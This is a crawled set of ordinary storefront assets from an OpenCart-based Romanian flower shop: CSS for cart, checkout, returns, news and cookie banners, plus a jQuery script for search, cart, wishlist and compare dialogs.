	float: left;
	width: 33.3%;
}
.order-list .order-info {
	text-align: right;
}
.order-detail {
	background: #EFEFEF;
	font-weight: bold;
}
/* returns */
.return-list {
	margin-bottom: 10px;
}
.return-list .return-id {
	width: 49%;
	float: left;
	margin-bottom: 2px;
}
.return-list .return-status {
	width: 49%;
	float: right;
	text-align: right;
	margin-bottom: 2px;
}
.return-list .return-content {
	padding: 10px 0px;
	display: inline-block;
	width: 100%;
	margin-bottom: 20px;
	border-top: 1px solid #EEEEEE;
	border-bottom: 1px solid #EEEEEE;
}
.return-list .return-content div {
	float: left;
	width: 33.3%;
}
.return-list .return-info {
	text-align: right;
}
.return-product {
	overflow: auto;
	margin-bottom: 20px;
}
.return-name {
	float: left;
	width: 31%;
	margin-right: 15px;
}
.return-model {
	float: left;
	width: 31%;
	margin-right: 15px;
}
.return-quantity {
	float: left;
	width: 31%;
}
.return-detail {
	overflow: auto;
	margin-bottom: 20px;
}
.return-reason {
	float: left;
	width: 31%;
	margin-right: 15px;
}
.return-opened {
	float: left;
	width: 31%;
	margin-right: 15px;
}
.return-opened textarea {
	width: 98%;
	vertical-align: top;
}
.return-captcha {
	float: left;
}
.download-list {
	margin-bottom: 10px;
}
.download-list .download-id {
	width: 49%;
	float: left;
	margin-bottom: 2px;
}
.download-list .download-status {
	width: 49%;
	float: right;
	text-align: right;
	margin-bottom: 2px;
}
.download-list .download-content {
	padding: 10px 0px;
	display: inline-block;
	width: 100%;
	margin-bottom: 20px;
	border-top: 1px solid #EEEEEE;
	border-bottom: 1px solid #EEEEEE;
}
.download-list .download-content div {
	float: left;
	width: 33.3%;
}
.download-list .download-info {
	text-align: right;
}
/* cart */
.cart-info table {
	width: 100%;
	margin-bottom: 15px;
	border-collapse: collapse;
	border-top: 1px solid #DDDDDD;
	border-left: 1px solid #DDDDDD;
	border-right: 1px solid #DDDDDD;
}
.cart-info td {
	padding: 7px;
}
.cart-info thead td {
	color: #4D4D4D;
	font-weight: bold;
	background-color: #F7F7F7;
	border-bottom: 1px solid #DDDDDD;
}
.cart-info thead .image {
	text-align: center;
}
.cart-info thead .name, .cart-info thead .model, .cart-info thead .quantity {
	text-align: left;
}
.cart-info thead .price, .cart-info thead .total {
	text-align: right;
}
.cart-info tbody td {
	vertical-align: top;
	border-bottom: 1px solid #DDDDDD;
}
.cart-info tbody .image img {
	border: 1px solid #DDDDDD;
}
.cart-info tbody .image {
	text-align: center;
}
.cart-info tbody .name, .cart-info tbody .model, .cart-info tbody .quantity {
	text-align: left;
}
.cart-info tbody .quantity input[type='image'], .cart-info tbody .quantity img {
	position: relative;
	top: 4px;
	cursor: pointer;
}
.cart-info tbody .price, .cart-info tbody .total {
	text-align: right;
}
.cart-info tbody span.stock {
	color: #F00;
	font-weight: bold;
}
.cart-module > div {
	display: none;
}
.cart-total {
	border-top: 1px solid #DDDDDD;
	overflow: auto;
	padding-top: 8px;
	margin-bottom: 15px;
}
.cart-total table {
	float: right;
}
.cart-total td {
	padding: 3px;
	text-align: right;
}
/* checkout */
.checkout-heading {
	background: #F8F8F8;
	border: 1px solid #DBDEE1;
	padding: 8px;
	font-weight: bold;
	font-size: 13px;
	color: #555555;
	margin-bottom: 15px;
}
.checkout-heading a {
	float: right;
	margin-top: 1px;
	font-weight: normal;
	text-decoration: none;
}
.checkout-content {
	padding: 0px 0px 15px 0px;
	display: none;
	overflow: auto;
}
.checkout-content .left {
	float: left;
	width: 48%;
}
.checkout-content .right {
	float: right;
	width: 48%;
}
.checkout-content .buttons {
	clear: both;
}
.checkout-product table {
	width: 100%;
	border-collapse: collapse;
	border-top: 1px solid #DDDDDD;
	border-left: 1px solid #DDDDDD;
	border-right: 1px solid #DDDDDD;
	margin-bottom: 20px;
}
.checkout-product td {
	padding: 7px;
}
.checkout-product thead td {
	color: #4D4D4D;
	font-weight: bold;
	background-color: #F7F7F7;
	border-bottom: 1px solid #DDDDDD;
}
.checkout-product thead .name, .checkout-product thead .model {
	text-align: left;
}
.checkout-product thead .quantity, .checkout-product thead .price, .checkout-product thead .total {
	text-align: right;
}
.checkout-product tbody td {
	vertical-align: top;
	border-bottom: 1px solid #DDDDDD;
}
.checkout-product tbody .name, .checkout-product tbody .model {
	text-align: left;
}
.checkout-product tbody .quantity, .checkout-product tbody .price, .checkout-product tbody .total {
	text-align: right;
}
.checkout-product tfoot td {
	text-align: right;
	border-bottom: 1px solid #DDDDDD;
}
.contact-info {
	overflow: auto;
}
.contact-info .left {
	float: left;
	width: 48%;
}
.contact-info .right {
	float: left;
	width: 48%;
}
.sitemap-info {
	overflow: auto;
	margin-bottom: 40px;
}
.sitemap-info .left {
	float: left;
	width: 48%;
}
.sitemap-info .right {
	float: left;
	width: 48%;
}
/* footer */ 
.footer-top {
    background: #F0F0F0;
    text-align: center;
}
#footer {
    border-radius: 0px 0px 0px 0px;
	clear: both;
	overflow: auto;
	min-height: 1px;
    max-height: 999999px;
	padding: 20px;
    background: #003300;
}
.textfooter {
    color: #666;
    margin: 0 auto;
    padding: 0 20px;
    padding-bottom: 0px;
    text-align: justify;
    width: 870px;
	min-height: 1px;
    max-height: 999999px;
}
#footer h3 {
	color: #000000;
	font-size: 14px;
	margin-top: 0px;
	margin-bottom: 8px;
}
#footer .column {
    min-height: 1px;
    max-height: 999999px;
}
#footer .column ul {
	margin-top: 0px;
	margin-bottom: 0px;
	margin-left: 0px;
	padding-left: 0px;
    list-style: none;
    text-align: center;
}
#footer .column ul li {
	margin-bottom: 3px;
    display: inline;
}
#footer .column ul li + li {
    border-left: 1px solid #fff;
    margin-left: 18px;
    padding-left: 25px;
}
#footer .column a {
	text-decoration: none;
	color: #fff;
    font-size: 14px;
}
#footer .column a:hover {
	text-decoration: underline;
}

/* rand 2 */
#footer .column2 {
    min-height: 1px;
    max-height: 999999px;
	padding-bottom: 10px;
	border-bottom: 1px solid #666;
	margin-bottom: 10px;
}
#footer .column2 ul {
	margin-top: 0px;
	margin-bottom: 0px;
	margin-left: 0px;
	padding-left: 0px;
    list-style: none;
    text-align: center;
}
#footer .column2 ul li {
	margin-bottom: 3px;
    display: inline;
}
#footer .column2 ul li + li {
    border-left: 1px solid #fff;
    margin-left: 14px;
    padding-left: 24px;
}
#footer .column2 a {
	text-decoration: none;
	color: #fff;
    font-size: 14px;
}
#footer .column2 a:hover {
	text-decoration: underline;
}

#powered {
	padding-bottom: 5px;
	text-align: center;
	clear: both;
    background: #003300;
    color: #FFF;
    font-family: Trebuchet MS;
    border-radius: 0px 0px 7px 7px;
    min-height: 1px;
    max-height: 999999px;
}
#powered a {
    color: #FFF;
}
/* banner */
.banner div {
	text-align: center;
	width: 100%;
	display: none;
}
.banner div img {
	margin-bottom: 20px;
}
.welcomehome h2 {
    margin-bottom: 10px;
	min-height: 1px;
    max-height: 999999px;
}
.welcomehome {
    font-size: 14px;
}
.comandatelefonice {
    position: absolute;
    left: 240px;
    top: 42px;
    font-size: 22px;
    display: none;
}
.comandatelefonice span {
    font-size: 18px;
    color: #000;
}
.programcomenzi {
    position: absolute;
    left: 420px;
    top: 42px;
    font-size: 22px;
    display: none;
}
.programcomenzi span {
    font-size: 18px;
    color: #000;
}
/*Articole homepage*/
.box-articol .leftbox {
	height: 170px;
	font-size: 14px;
	text-align: justify;
}
.box-articol img {
	border:1px solid #000;
	padding: 4px;
}
.box-articol a {
	color: #006600;
    display: block;
    font-family: "Trebuchet MS";
    font-size: 16px;
    font-weight: bold;
    margin-bottom: 4px;
    text-decoration: underline;
}
.filtruboxcategori {
    height: 20px;
}

--- FILE ---
content_type: text/css
request_url: https://www.buchetedeflori.ro/catalog/view/theme/default/stylesheet/news.css
body_size: -224
content:
/* news */
.box-news {
	margin-bottom: 10px;
    height: 166px;
}
.box-news .name {
	margin-top: 0px;
	margin-bottom: 5px;
}
.box-news .name a {
    color: #006600;
    font-family: "Trebuchet MS";
    font-size: 16px;
    font-weight: bold;
    margin-bottom: 4px;
    text-decoration: underline;
}
.box-news .name a:hover {
    text-decoration: none;
}
.box-news img {
    padding: 2px;
    border: 1px solid #000000;
}
.box-news .image {
    float: left;
    margin-right: 10px;
}
.box-news .descriere {
	font-family: Trebuchet MS;
    margin-bottom: 10px;
    text-align: justify;
    float: left;
    width: 451px;
}


--- FILE ---
content_type: text/css
request_url: https://www.buchetedeflori.ro/catalog/view/theme/default/css/cookie_consent.css
body_size: -310
content:
.gdpr-cookie {
	position: fixed;
	left: 0px;
	right: 0px;
	bottom: 0px;
	background: rgba(0,0,0,0.7);
	padding: 15px;
	color: #ffffff;
	z-index: 99999;
}
.gdpr-cookie .inputs {
	position: relative;
	display: block;
	margin-bottom: 10px;
}
.gdpr-cookie > div {
	float: right;
	margin-left: 15px;
}


--- FILE ---
content_type: text/javascript
request_url: https://www.buchetedeflori.ro/catalog/view/javascript/confirmations/common.js
body_size: 1374
content:
$(document).ready(function() {
	/* Search */
	$('.button-search').bind('click', function() {
		url = $('base').attr('href') + 'index.php?route=product/search';
				 
		var search = $('input[name=\'search\']').attr('value');
		
		if (search) {
			url += '&search=' + encodeURIComponent(search);
		}
		
		location = url;
	});
	
	$('#header input[name=\'search\']').bind('keydown', function(e) {
		if (e.keyCode == 13) {
			url = $('base').attr('href') + 'index.php?route=product/search';
			 
			var search = $('input[name=\'search\']').attr('value');
			
			if (search) {
				url += '&search=' + encodeURIComponent(search);
			}
			
			location = url;
		}
	});
	
	/* Ajax Cart */
	$('#cart > .heading a').live('click', function() {
		$('#cart').addClass('active');
		
		$('#cart').load('index.php?route=module/cart #cart > *');
		
		$('#cart').live('mouseleave', function() {
			$(this).removeClass('active');
		});
	});
	
	/* Mega Menu */
	$('#menu ul > li > a + div').each(function(index, element) {
		// IE6 & IE7 Fixes
		if ($.browser.msie && ($.browser.version == 7 || $.browser.version == 6)) {
			var category = $(element).find('a');
			var columns = $(element).find('ul').length;
			
			$(element).css('width', (columns * 143) + 'px');
			$(element).find('ul').css('float', 'left');
		}		
		
		var menu = $('#menu').offset();
		var dropdown = $(this).parent().offset();
		
		i = (dropdown.left + $(this).outerWidth()) - (menu.left + $('#menu').outerWidth());
		
		if (i > 0) {
			$(this).css('margin-left', '-' + (i + 5) + 'px');
		}
	});

	// IE6 & IE7 Fixes
	if ($.browser.msie) {
		if ($.browser.version <= 6) {
			$('#column-left + #column-right + #content, #column-left + #content').css('margin-left', '195px');
			
			$('#column-right + #content').css('margin-right', '195px');
		
			$('.box-category ul li a.active + ul').css('display', 'block');	
		}
		
		if ($.browser.version <= 7) {
			$('#menu > ul > li').bind('mouseover', function() {
				$(this).addClass('active');
			});
				
			$('#menu > ul > li').bind('mouseout', function() {
				$(this).removeClass('active');
			});	
		}
	}
	
	$('.success img, .warning img, .attention img, .information img').live('click', function() {
		$(this).parent().fadeOut('slow', function() {
			$(this).remove();
		});
	});	
});

function getURLVar(key) {
	var value = [];
	
	var query = String(document.location).split('?');
	
	if (query[1]) {
		var part = query[1].split('&');

		for (i = 0; i < part.length; i++) {
			var data = part[i].split('=');
			
			if (data[0] && data[1]) {
				value[data[0]] = data[1];
			}
		}
		
		if (value[key]) {
			return value[key];
		} else {
			return '';
		}
	}
} 

function addToCart(product_id, quantity) {
	quantity = typeof(quantity) != 'undefined' ? quantity : 1;

	$.ajax({
		url: 'index.php?route=checkout/cart/add',
		type: 'post',
		data: 'product_id=' + product_id + '&quantity=' + quantity,
		dataType: 'json',
		success: function(json) {
			$('.success, .warning, .attention, .information, .error').remove();
			
			if (json['redirect']) {
				location = json['redirect'];
			}
			
			if (json['success']) {
// Start edit by Best-Byte //				
//				$('#notification').html('<div class="success" style="display: none;">' + json['success'] + '<img src="catalog/view/theme/default/image/close.png" alt="" class="close" /></div>');
				
//				$('.success').fadeIn('slow');
				
				$('#cart-total').html(json['total']);

				$('<div id="slidecart-success">'+json["confirmation"]+'</div>').
				dialog({
					autoOpen : true,
					modal: true,
					width : 480,
					resizable: false,					
					title : cart_title,
          buttons: [{
        text: cart_checkout,
        click: function() { location = 'index.php?route=checkout/checkout'; }
      },{
        text: cart_view,
        click: function() { location = 'index.php?route=checkout/cart'; }
      },{
        text: pop_continue,
        click: function() { $(this).dialog("close"); }
      }
      ],					
					dialogClass: "slidecart-success",
					create:function(){
						$("#slidecart-success-confirm").bind("click", 
							function(){
								$('#slidecart-success').dialog('close');
							}
						);
					},
					close: function(){
						$("#slidecart-success-confirm").unbind("click"); 
						$('#slidecart-success').remove();
					}
				});	        			
// End edit by Best-Byte //
			}	
		}
	});
}
function addToWishList(product_id) {
	$.ajax({
		url: 'index.php?route=account/wishlist/add',
		type: 'post',
		data: 'product_id=' + product_id,
		dataType: 'json',
		success: function(json) {
			$('.success, .warning, .attention, .information').remove();
						
			if (json['success']) {
// Start edit by Best-Byte //				
//				$('#notification').html('<div class="success" style="display: none;">' + json['success'] + '<img src="catalog/view/theme/default/image/close.png" alt="" class="close" /></div>');
				
//				$('.success').fadeIn('slow');
				
				$('#wishlist-total').html(json['total']);
				
				$('<div id="slidecart-success">'+json["confirmation"]+'</div>').
				dialog({
					autoOpen : true,
					modal: true,
					width : 480,
					resizable: false,					
					title : wish_title,
          buttons: [{
        text: wish_view,
        click: function() { location = 'index.php?route=account/wishlist'; }
      },{
        text: pop_continue,
        click: function() { $(this).dialog("close"); }
      }
      ],					
					dialogClass: "slidecart-success",
					create:function(){
						$("#slidecart-success-confirm").bind("click", 
							function(){
								$('#slidecart-success').dialog('close');
							}
						);
					},
					close: function(){
						$("#slidecart-success-confirm").unbind("click"); 
						$('#slidecart-success').remove();
					}
				});	      
// End edit by Best-Byte // 
			}	
		}
	});
}

function addToCompare(product_id) { 
	$.ajax({
		url: 'index.php?route=product/compare/add',
		type: 'post',
		data: 'product_id=' + product_id,
		dataType: 'json',
		success: function(json) {
			$('.success, .warning, .attention, .information').remove();
						
			if (json['success']) {
// Start edit by Best-Byte //				
//				$('#notification').html('<div class="success" style="display: none;">' + json['success'] + '<img src="catalog/view/theme/default/image/close.png" alt="" class="close" /></div>');
				
//				$('.success').fadeIn('slow');
				
				$('#compare-total').html(json['total']);
			
				$('<div id="slidecart-success">'+json["confirmation"]+'</div>').
				dialog({
					autoOpen : true,
					modal: true,
					width : 480,
					resizable: false,					
					title : comp_title,
          buttons: [{
        text: comp_view,
        click: function() { location = 'index.php?route=product/compare'; }
      },{
        text: pop_continue,
        click: function() { $(this).dialog("close"); }
      }
      ],					
					dialogClass: "slidecart-success",
					create:function(){
						$("#slidecart-success-confirm").bind("click", 
							function(){
								$('#slidecart-success').dialog('close');
							}
						);
					},
					close: function(){
						$("#slidecart-success-confirm").unbind("click"); 
						$('#slidecart-success').remove();
					}
				});	
// End edit by Best-Byte //  
			}	
		}
	});
}